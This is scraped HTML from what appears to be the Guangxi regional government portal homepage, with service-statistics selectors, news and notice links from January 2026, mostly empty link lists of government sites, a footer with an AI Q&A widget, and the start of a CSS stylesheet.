            <div id="d41d8cd9" class="manage-gird-right">
              <div id="d41d8cd9" class="manage-gird-list">
                                   |                                   |                
                                                  
                                   |                                   |                
                                                  
                                   |                                   |                
                                                  
                                   |                                   |                
                                                                </div>
              
                
                          </div>
          </div>
          <div id="d41d8cd9" class="manage-gird fn-right">
            <div id="d41d8cd9" class="manage-gird-left">
              
                
              
            </div>
            <div id="d41d8cd9" class="manage-gird-right">
              <div id="d41d8cd9" class="manage-gird-list">
                                   |                                   |                
                                                  
                                   |                                   |                
                                                  
                                   |                                   |                
                                                  
                                   |                                   |                
                                                                </div>
              
                
                          </div>
          </div>        </div>
        <div id="d41d8cd9" class="layout-sub-col">
          <a id="d41d8cd9" href="https://www.gjgzg.com/woyaoban/chengjingshizhutifuwzhuanlan/index.shtml" target="_blank"
            rel="noopener noreferrer">
            <img src="/imagesq/2023gxzf/index/banner-cjs.png" alt="沉浸式主題服務專欄" />
          </a>
        </div>
        <div id="d41d8cd9" class="manage-count" ">
                    <div id="d41d8cd9" class=" manage-count-top">
          <h2>效能公開</h2>
          <div id="d41d8cd9" class="disqu">
            <span class="filter">廣西壯族自治區</span>
            <div id="d41d8cd9" class="picker">
              <a id="d41d8cd9" href="javascript:;" class="picker_re"></a>
              <select name="hcpAreaCode" id="hcpAreaCode">
                <option value="45" selected="selected">全區</option>
                <option value="4500">區本級</option>
                <option value="4501">南寧市</option>
                <option value="4502">柳州市</option>
                <option value="4503">桂林市</option>
                <option value="4504">梧州市</option>
                <option value="4505">北海市</option>
                <option value="4506">防城港市</option>
                <option value="4507">欽州市</option>
                <option value="4508">貴港市</option>
                <option value="4509">玉林市</option>
                <option value="4510">百色市</option>
                <option value="4511">賀州市</option>
                <option value="4512">河池市</option>
                <option value="4513">來賓市</option>
                <option value="4514">崇左市</option>
              </select>
            </div>
            <div id="d41d8cd9" class="picker">
              <span class="filter">統計時間：</span>
              <select name="hcpYear" id="hcpYear">
                <option value="2025" selected="selected">2025年</option>
                <option value="2024">2024年</option>
                <option value="2023">2023年</option>
                <option value="2022">2022年</option>
                <option value="2021">2021年</option>
                <option value="2020">2020年</option>
              </select>
              <select name="hcpMonth" id="hcpMonth">
                <option value="00">全部</option>
                <option value="01">1月</option>
                <option value="02">2月</option>
                <option value="03">3月</option>
                <option value="04">4月</option>
                <option value="05">5月</option>
                <option value="06">6月</option>
                <option value="07">7月</option>
                <option value="08">8月</option>
                <option value="09">9月</option>
                <option value="10">10月</option>
              </select>
            </div>
          </div>                  </div>
        <div id="d41d8cd9" class="manage-count-con">
          <div id="d41d8cd9" class=" manage-count-item">
            <h2>辦件數</h2>
            <p><strong id="acceptBusinessCount"></strong><span>條</span></p>          </div>
          <div id="d41d8cd9" class="manage-count-item">
            <h2>評價數</h2>
            <p>
              <strong id="sum"></strong><span>條</span>
            </p>
          </div>
          <div id="d41d8cd9" class="manage-count-item">
            <h2>收到差評數</h2>
            <p>
              <strong id="cpsum"></strong><span>條</span>
            </p>
          </div>
          <div id="d41d8cd9" class="manage-count-item">
            <h2>按期整改率</h2>
            <p>
              <strong>100%</strong>
            </p>
          </div>
          <div id="d41d8cd9" class="manage-count-item no-border">
            <h2>群眾滿意度</h2>
            <p><strong id="pjf"></strong></p>
          </div>
        </div>      </div>
    </div>
      </div>  
  <div id="d41d8cd9" class="question-wrap">
    <div id="d41d8cd9" class="question-wrap-p50">
      <ul class="question-link">
        <li id="d41d8cd9" class="i-q1">
          <a id="d41d8cd9" href="https://www.gjgzg.com/hdjl/mailbox/" target="_blank" rel="noopener noreferrer"><i>我要建議</i>我要建議</a>
        </li>
        <li id="d41d8cd9" class="i-q2">
                  </li>
        <li id="d41d8cd9" class="i-q3">
          <a id="d41d8cd9" href="https://www.gjgzg.com/hdjl/" target="_blank" rel="noopener noreferrer"><i>接訴即辦</i>接訴即辦</a>        </li>
        <li id="d41d8cd9" class="i-q4">
                  </li>
        <li id="d41d8cd9" class="i-q5">
          
        </li>      </ul>
      <div id="d41d8cd9" class="question-col">
        <div id="d41d8cd9" class="question-left">
          <div id="d41d8cd9" class="tab-ques" data-plugin="tab" id="tabNews">
            <div id="d41d8cd9" class="tabs-box">
              <ul class="tabs-nav" data-plugin-label='tab-nav' id="tabNewsNav">
                <li id="d41d8cd9" class="cur"><a id="d41d8cd9" href="./xwfb/" target="_blank"
                    rel="noopener noreferrer">新聞發布</a></li>
                <li><a id="d41d8cd9" href="./hdjl/zxft_29680/" target="_blank"
                    rel="noopener noreferrer">在線訪談</a>
                </li>
              </ul>
              <div id="d41d8cd9" class="tab-more" data-plugin-label='tab-more' id="tabNewsMore">
                <a id="d41d8cd9" class="cur" href="./xwfb/" target="_blank"
                  rel="noopener noreferrer">更多&gt;&gt;</a>
                <a id="d41d8cd9" href="./hdjl/zxft_29680/" target="_blank"
                  rel="noopener noreferrer">更多&gt;&gt;</a>
              </div>
            </div>
            <div id="d41d8cd9" class="tab-ques-con" data-plugin-label='tab-con' id="tabNewsCon">
              <div id="d41d8cd9" class="tab-ques-news">
                
                  <a id="d41d8cd9" href="https://www.gjgzg.com/zt/xwfb/wssthjbh0728_250819/index.shtml" target="_blank"
                  rel="noopener noreferrer">
                  <img src="./xwfb/W020260104590945245765.jpg" alt="" />
                  <div id="d41d8cd9" class="tab-ques-news-desc">
                    <h3>
                      廣西社會化展會活動專項整治行動新聞發布會
                    </h3>
                    <p>時間：
                      2025年12月30日16:00
                    </p>
                    <p>地點：
                      南寧市民族大道112號廣西新聞發布廳
                    </p>
                  </div>
                  </a>
                              </div>
              <div id="zxft" class="tab-ques-news zxft hide" data-domain="https://gjgzg.com/hdjl/zxft_29680/">
              </div>            </div>
          </div>
          <div id="d41d8cd9" class="tab-collect" data-plugin="tab" id="tabSur">
            <div id="d41d8cd9" class="tabs-box">
              <ul class="tabs-nav" data-plugin-label='tab-nav' id="tabSurNav">
                <li id="d41d8cd9" class="cur"><a id="d41d8cd9" href="./hdjl/dczj_29683/" target="_blank"
                    rel="noopener noreferrer">調查征集</a></li>
                <li><a id="d41d8cd9" href="./hdjl/hygq_29682/" target="_blank"
                    rel="noopener noreferrer">回應關切</a></li>
                <li><a id="d41d8cd9" href="./bmts_2023/" target="_blank"
                    rel="noopener noreferrer">生活提示</a></li>
              </ul>
              <div id="d41d8cd9" class="tab-more" data-plugin-label='tab-more' id="tabSurMore">
                <a id="d41d8cd9" class="cur" href="./hdjl/dczj_29683/" target="_blank"
                  rel="noopener noreferrer">更多&gt;&gt;</a>
                <a id="d41d8cd9" href="./hdjl/hygq_29682/" target="_blank"
                  rel="noopener noreferrer">更多&gt;&gt;</a>
                <a id="d41d8cd9" href="./bmts_2023/" target="_blank"
                  rel="noopener noreferrer">更多&gt;&gt;</a>
              </div>
            </div>
            <div id="d41d8cd9" class="tab-collect-con" data-plugin-label='tab-con' id="tabSurCon">
              <ul class="tab-text-list">
                
                  <li>
                  </li>
                
                  <li>
                  </li>
                
                  <li>
                  </li>
                              </ul>
              <ul class="tab-text-list hide">
                
                  <li><a id="d41d8cd9" href='./hdjl/hygq_29682/t27138579.shtml' target="_blank"
                      rel="noopener noreferrer"><span>
                        2026-01-16
                      </span>
                      <p>
                        廣西向中度及以上失能老年人發放養老服務消費補貼
                      </p>
                    </a>
                  </li>
                
                  <li><a id="d41d8cd9" href='./hdjl/hygq_29682/t27104844.shtml' target="_blank"
                      rel="noopener noreferrer"><span>
                        2026-01-10
                      </span>
                      <p>
                        廣西生育保險報銷政策範圍內生娃基本不花錢
                      </p>
                    </a>
                  </li>
                
                  <li><a id="d41d8cd9" href='./hdjl/hygq_29682/t27094707.shtml' target="_blank"
                      rel="noopener noreferrer"><span>
                        2026-01-08
                      </span>
                      <p>
                        廣西2026年春季征兵體檢工作全麵鋪開
                      </p>
                    </a>
                  </li>
                
              </ul>
              <ul class="tab-text-list hide">
                
                  <li><a id="d41d8cd9" href='./bmts_2023/t27145520.shtml' target="_blank"
                      rel="noopener noreferrer"><span>
                        2026-01-18
                      </span>
                      <p>
                        下周廣西將有一次強冷空氣過程
                      </p>
                    </a>
                  </li>
                
                  <li><a id="d41d8cd9" href='./bmts_2023/t27127180.shtml' target="_blank"
                      rel="noopener noreferrer"><span>
                        2026-01-15
                      </span>
                      <p>
                        全國鐵路1月26日實行新列車運行圖 國鐵南寧局新增圖定旅客列車35列
                      </p>
                    </a>
                  </li>
                
                  <li><a id="d41d8cd9" href='./bmts_2023/t27076409.shtml' target="_blank"
                      rel="noopener noreferrer"><span>
                        2026-01-04
                      </span>
                      <p>
                        2025年廣西新增13條（段）高速公路通車
                      </p>
                    </a>
                  </li>
                
              </ul>
            </div>
          </div>
        </div>
        <div id="d41d8cd9" class="question-right">
          <a id="d41d8cd9" class="question-item-link" href="https://www.gjgzg.com/hdjl/mailbox/" target="_blank"
            rel="noopener noreferrer">
            <p>
              <strong>@自治區人民政府</strong>
              <span>點擊進入</span>
            </p>
            <img src="/imagesq/2023gxzf/index/i-q6.png" alt="主席信箱" />
          </a>
          <a id="d41d8cd9" class="question-item-link" href="https://www.gjgzg.com/aiqa/index.html" target="_blank"
            rel="noopener noreferrer">
            <p>
              <strong>智能問答</strong>
              <span>點擊進入</span>
            </p>
            <img src="/imagesq/2023gxzf/index/i-q7.png" alt="智能問答" />
          </a>
          <a id="d41d8cd9" class="question-item-link" href="https://www.gjgzg.com/hdjl/guizaiwen/index.shtml" target="_blank"
            rel="noopener noreferrer">
            <p>
              <strong>問答知識庫</strong>
              <span>點擊進入</span>
            </p>
            <img src="/imagesq/2023gxzf/index/i-q8.png" alt="問答知識庫" />
          </a>
        </div>      </div>    </div>    
    <div id="d41d8cd9" class="index2023-sub">
      <div id="d41d8cd9" class="tabs-box">
        <ul class="tabs-nav ztzl-nav">
          <li id="d41d8cd9" class="cur"><a id="d41d8cd9" href="./jczt/" target="_blank">專題專欄</a></li>
        </ul>
        <div id="d41d8cd9" class="tab-more">
          <a id="d41d8cd9" class="cur" href="./jczt/" target="_blank"
            rel="noopener noreferrer">更多&gt;&gt;</a>
        </div>
      </div>
      <div id="d41d8cd9" class="flexslider img-list-flexslider" data-plugin="flexslider" data-show="1" data-direction="horizontal"
        data-nav="1" data-hover="1" id="flexslider2">
        <ul class="slides">
          <li>
            <ul class="site-img-list">
              
                <li>
                  
                </li>
              
                <li>
                  
                </li>
              
                <li>
                  <a id="d41d8cd9" href='https://www.gjgzg.com/zt/sz/ztjy_2023/index.shtml' target="_blank">
                    <img src="./ggzl/wsbslmsbtl/W020230630701933789416_ORIGIN.png" />
                  </a>
                </li>
              
                <li>
                  <a id="d41d8cd9" href='https://www.gjgzg.com/zt/jd/dbh2025/index.shtml' target="_blank">
                    <img src="./ggzl/wsbslmsbtl/W020250917390505103529_ORIGIN.jpg" />
                  </a>
                </li>
                          </ul>
          </li>
          <li>
            <ul class="site-img-list">
              
                <li>
                  <a id="d41d8cd9" href='https://www.gjgzg.com/zt/jd/2025gxlyn_228598/index.shtml' target="_blank">
                    <img src="./ggzl/wsbslmsbtl/W020250703359945220201.png" />
                  </a>
                </li>
              
                <li>
                  <a id="d41d8cd9" href='https://www.gjgzg.com/zt/sz/zfgzbg_227819/index.shtml' target="_blank">
                    <img src="./ggzl/wsbslmsbtl/W020250212555662726363.jpg" />
                  </a>
                </li>
              
                <li>
                  
                </li>
              
                <li>
                  <a id="d41d8cd9" href='https://www.gjgzg.com/zt/jd/ymsjyhpxgxxpz_192284/index.shtml' target="_blank">
                    <img src="./ggzl/wsbslmsbtl/W020240625387333176331.png" />
                  </a>
                </li>
                          </ul>
          </li>
        </ul>
      </div>
    </div>
    
    <div id="d41d8cd9" class="link-rd">
      鏈接：
      
      
      
    </div>  </div>
  
  </div>
    <div id="d41d8cd9" class="link-tab lh60" id="linkTab">
    <ul class="tab-link-nav text-center" id="tabLinkNav">
      <li id="d41d8cd9" class="inline-block">
        國務院部門網站
      </li>
      <li id="d41d8cd9" class="inline-block">
        省（區、市）政府網站
      </li>
      <li id="d41d8cd9" class="inline-block">
        自治區政府部門網站
      </li>
      <li id="d41d8cd9" class="inline-block">
        廣西各設區市網站
      </li>
      <li id="d41d8cd9" class="inline-block">
        廣西各縣（市、區）網站
      </li>
    </ul>
    <div id="d41d8cd9" class="tab-link-con text-center wrap fs22" id="tabLinkCon">
      
      <div>
        <ul class="link-list">
               
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
                       <li>
                              
                      </li>
                 
        </ul>
      </div>
            
      <div id="d41d8cd9" class="hide">
        <ul class="link-list">
          <meta charset="utf-8" />          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            <a id="d41d8cd9" href="https://www.gjgzg.com/" target="_blank" title="廣西">廣西</a>
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            <a id="d41d8cd9" href="" onclick="return false;" target="_blank" title="台灣">台灣</a>
          </li>
          <li>
            
          </li>
        </ul>
      </div>
            
      <div id="d41d8cd9" class="gx_area hide">
        <ul class="link-list">
          <p>自治區人民政府組成部門</p>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <p>自治區人民政府直屬特設機構</p>
          <li>
            
          </li>
          <p>自治區人民政府直屬機構</p>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
       
          <li>
            
          </li>
         
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <p>自治區人民政府部門管理機構</p>
          <li>
            
          </li>          <li>
            
          </li>          <li>
            
          </li>          <li>
            
          </li>		  <li>
            
          </li>
		  
          <li>
            
          </li>
		         </ul>
      </div>
            
      <div id="d41d8cd9" class="hide">
        <ul class="link-list">
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
        </ul>
      </div>
            
      <div id="d41d8cd9" class="gx_area hide">
        <ul class="link-list">
          <p>南寧市人民政府</p>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <p>柳州市人民政府</p>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <p>桂林市人民政府</p>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <p>梧州市人民政府</p>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <p>北海市人民政府</p>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <p>防城港市人民政府</p>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <p>欽州市人民政府</p>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <p>貴港市人民政府</p>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <p>玉林市人民政府</p>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <p>百色市人民政府</p>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <p>賀州市人民政府</p>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <p>河池市人民政府</p>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <p>來賓市人民政府</p>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <p>崇左市人民政府</p>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
          <li>
            
          </li>
        </ul>
      </div>
      
    </div>
  </div>
  
  
  
  
<style>
    @media screen and (max-width: 750px) {
        .footer {
            position: relative;
            padding: 1.625rem 0.9375rem;
        }        .footer img {
            height: 3.25rem;
        }        .footer.white .inline-block {
            display: inline-block !important;
            line-height: 2.2;
            flex-direction: column;
        }        .inline-block p {
            font-size: 7px;
            white-space: nowrap;
        }        .footer.white .inline-block.footer-mid {
            justify-content: unset;
            width: 6.25rem;
            display: initial !important;
            line-height: unset !important;
        }        .footer.white .inline-block.footer-mid,
        .footer.white .inline-block.footer-last {
            flex-direction: unset;
        }        .footer.white .inline-block a img {
            height: 3.25rem;
        }        .footer.white .inline-block.footer-last a img {
            height: 4.25rem;
        }        .footer .footer-mid {
            margin: 0;
            /* transform: scale(0.8); */
            /* margin-left: 3.4375rem; */
        }        .footer .footer-last {
            height: 6.3rem;
            box-sizing: border-box;
        }        .znwdgban img {
            width: 12px;
            height: 12px !important;
            transform: scale(1.1);
        }
    }
</style><div id="d41d8cd9" class="footer white">
    <div id="d41d8cd9" class="wrap">        <style>
            .nav-wrap .nav-list {
                width: 1300px;
                margin: 0 auto;
            }            .ai_box2025 {
                right: 10px;
                margin-left: 1300px;
                position: fixed;
                z-index: 999;
                bottom: 133px;
            }            @media (max-width: 1500px) {
                .ai_box2025 {
                    margin-left: 1130px;
                }
            }            @media (max-width: 900px) {
                .left_dialog {
                    display: none !important;
                }
            }            .left_dialog {
                display: none;
                width: 360px;
                height: 600px;
                background-color: #E5F0F2;
                padding: 2px;
                border-radius: 7px;
                margin-right: 10px;
            }            .dialog_close {
                position: absolute;
                width: 30px;
                height: 30px;
                right: 5%;
                top: 7px;
                cursor: pointer;
                background: url(https://www.gjgzg.com/material/images/dialog_quanpin.png) no-repeat;
                background-size: auto;
                background-position: center;
            }            .AI_person_box {
                display: inline-block;
            }            .left_dialog iframe {
                width: 100%;
                height: 100%;
                border: unset;
            }            .ai_box2025 {
                display: flex;
            }            .intelligent-footer.mobiles-footer .wrap .textarea-wrap .input-answer-content {
                margin-top: 5rem;
            }            .app-intelligent-qa-container.mobiles-intelligent-contain .right-container .first-screen {
                padding-top: 10rem;
            }            .ariaiframe {
                max-height: 200px !important;
                overflow-y: hidden !important;
            }            .AI_person_box {
                width: 80px;
                height: 80px;
                border-radius: 50%;
                background-color: #C6E5FF;
                box-shadow: -2px 2px 0px rgba(198, 229, 255, 0.3);
            }            .ai_pic_info {
                height: 80px;
            }            .AI_person_box p {
                display: block;
                color: #333333;
                font-size: 16px;
                text-align: center;
                margin-top: -10px;
            }            .copy-footer p {
                padding: 20px;
                padding-bottom: 20px;
            }            .znwdgban {
                right: 10px;
                margin-left: 1300px;
                position: fixed;
                z-index: 999;
                bottom: 211px;
                cursor: pointer;
            }            .znwdgban img {
                width: 12px;
                height: 12px !important;
            }
        </style>
        
        <div id="d41d8cd9" class="znwdadd">
            <div id="d41d8cd9" class="znwdgban">
                <img width="12" height="12" src="https://www.gjgzg.com/material/images/znwdgban.png" alt="" />
            </div>
            <div id="d41d8cd9" class="ai_box2025" id="ai_box2025_id">
                <div id="d41d8cd9" class="left_dialog">
                    <iframe id="myIframe_dialog" src="about:blank">
                    </iframe>
                    <a id="d41d8cd9" href="https://www.gjgzg.com/aiqa/index.html" class="dialog_close" target="_blank"
                        title="全屏模式"></a>
                </div>
                <a id="d41d8cd9" href='https://www.gjgzg.com/aiqa/index.html' target='_blank' class="AI_person_box">
                    <img class="ai_pic_info" src="https://www.gjgzg.com/imagesq/ai_yun.gif" />
                    <p>智能問答</p>
                </a>
            </div>
        </div>        <div id="d41d8cd9" class="inline-block">
            <p>
                主辦：廣西壯族自治區人民政府辦公廳　
                承辦：廣西壯族自治區大數據發展局
            </p>
            <p>
                <a id="d41d8cd9" href=" https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=45010302001240"
                    target="_blank"><img style="vertical-align: sub;height: auto;" src="/imagesq/ba.png" />桂公網安備
                    45010302001240</a>　　網站標識碼
                ：4500000123　　
                <a id="d41d8cd9" href="https://www.gjgzg.com/dhdt/map.shtml" target="_blank">網站地圖</a>
                　 　網站支持IPv6
            </p>
            <p>
                <a id="d41d8cd9" href="https://www.gjgzg.com/wzsm/t10204498.shtml" target="_blank">網站聲明</a>
                &ensp;
                聯係電話：0771-6116986　僅受理網站建設維護相關事宜　郵箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="52313d3c26373c2612352a3b7c353d247c313c">[email&#160;protected]</a>
            </p>
        </div>
        <div id="d41d8cd9" class="inline-block footer-mid">
                        
        </div>
        <div id="d41d8cd9" class="inline-block footer-last">
            <a id="message" href="https://www.gjgzg.com/hdjl/jyjc/message.shtml" target="_blank"><img src="https://ht.dsjfzj.gjgzg.com/imagesq/jiucuo2.png" /></a>
            <a id="d41d8cd9" href="https://wza.isc.org.cn/rzpt/bsgl/dt/20240430/3303.html " target="_blank"> <img src="https://ht.dsjfzj.gjgzg.com/imagesq/footer_wza.png" /></a>
        </div>
    </div>
</div>  
  
  
  
  
  
  
  
    
   
<div style="display:none;"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="//www.gjgzg.com/tj.js"></script></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7e9d8ded22c54f60b42a25f1f115ef5f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!--耗时0.059秒<br>-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gjgzg.com/cssq/2023gxzf/base-min.css
body_size: 1654
content:
/*!
 * gxzf20231
 * @version: 0.0.1
 * @author: pangzhicui
 * @update: 2023-10-24 10:44:50
 */
 @charset "UTF-8";
 body {
   font-family: "Microsoft YaHei", SimSun, "Arial Narrow";
   font-size: 16px;
   background-color: #fff;
   font-weight: 300;
   min-width: 1300px;
   color: #1a1a1a;
 }
 body a {
   color: #1a1a1a;
 }
 .wrap {
   width: 1300px;
   margin: 0 auto;
   position: relative;
   *zoom: 1;
 }
 .wrap:after,
 .wrap:before {
   content: "";
   display: table;
   line-height: 0;
 }
 .wrap:after {
   clear: both;
 }
 .MSYH {
   font-family: "Microsoft YaHei";
 }
 .bold {
   font-weight: 700;
 }
 .text-left {
   text-align: left;
 }
 .text-center {
   text-align: center;
 }
 .text-right {
   text-align: right;
 }
 .hide {
   display: none;
 }
 .fs12 {
   font-size: 12px;
 }
 .fs14 {
   font-size: 14px;
 }
 .fs15 {
   font-size: 15px;
 }
 .fs16 {
   font-size: 16px;
 }
 .fs18 {
   font-size: 18px;
 }
 .fs20 {
   font-size: 20px;
 }
 .fs22 {
   font-size: 22px;
 }
 .fs24 {
   font-size: 24px;
 }
 .fs25 {
   font-size: 25px;
 }
 .fs26 {
   font-size: 26px;
 }
 .fs28 {
   font-size: 28px;
 }
 .fs30 {
   font-size: 30px;
 }
 .fs32 {
   font-size: 32px;
 }
 .fs34 {
   font-size: 34px;
 }
 .fs36 {
   font-size: 36px;
 }
 .fs38 {
   font-size: 38px;
 }
 .lh20 {
   line-height: 20px;
 }
 .lh22 {
   line-height: 22px;
 }
 .lh24 {
   line-height: 24px;
 }
 .lh25 {
   line-height: 25px;
 }
 .lh26 {
   line-height: 26px;
 }
 .lh27 {
   line-height: 27px;
 }
 .lh28 {
   line-height: 28px;
 }
 .lh30 {
   line-height: 30px;
 }
 .lh32 {
   line-height: 32px;
 }
 .lh35 {
   line-height: 35px;
 }
 .lh36 {
   line-height: 36px;
 }
 .lh38 {
   line-height: 38px;
 }
 .lh40 {
   line-height: 40px;
 }
 .lh45 {
   line-height: 45px;
 }
 .lh48 {
   line-height: 48px;
 }
 .lh50 {
   line-height: 50px;
 }
 .lh53 {
   line-height: 53px;
 }
 .lh55 {
   line-height: 55px;
 }
 .lh60 {
   line-height: 60px;
 }
 .lh70 {
   line-height: 70px;
 }
 .lh120 {
   line-height: 120%;
 }
 .lh150 {
   line-height: 150%;
 }
 a {
   color: #000;
   text-decoration: none;
 }
 a:hover {
   color: #0877fd;
   text-decoration: none;
 }
 .white {
   color: #fff;
 }
 .white a {
   color: #fff;
 }
 .black {
   color: #000;
 }
 .black a {
   color: #000;
 }
 .red {
   color: red;
 }
 .red a {
   color: red;
 }
 .gray {
   color: #4c4c4c;
 }
 .gray a {
